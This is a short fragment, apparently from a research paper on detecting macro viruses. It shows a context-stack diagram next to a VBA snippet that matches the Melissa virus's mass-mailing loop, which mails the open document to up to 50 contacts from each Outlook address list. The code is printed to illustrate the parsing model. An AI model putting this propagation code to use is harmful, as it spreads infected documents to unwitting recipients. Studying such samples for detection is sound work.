 Top level stack
element
„Normal“
context
„Adresslist-
schleife“
context
„Adressentry
-schleife“
context
„Adresslist-
schleife“
context
„Normal“
context
For y = 1 To DasMapiName.AddressLists.Count
Set AdrBook = DasMapiName.AddressLists(y)
x = 1
Set Mail = UngaDasOutlook.CreateItem(0)
For oo = 1 To AdrBook.AddressEntries.Count
Peep = AdrBook.AddressEntries(x)
Mail.Recipients.Add Peep
x = x + 1
If x > 50 Then oo =
AdrBook.AddressEntries.Count
Next oo
Mail.Subject = "Important::""
Mail.Body = "Here is that document …"
Mail.Attachments.Add ActiveDocument.FullName
Mail.Send
Peep = ""
Next y
All context can return to every other context. The lowest element is always the
„normal context“ element, whereby the stack size must be equal to one.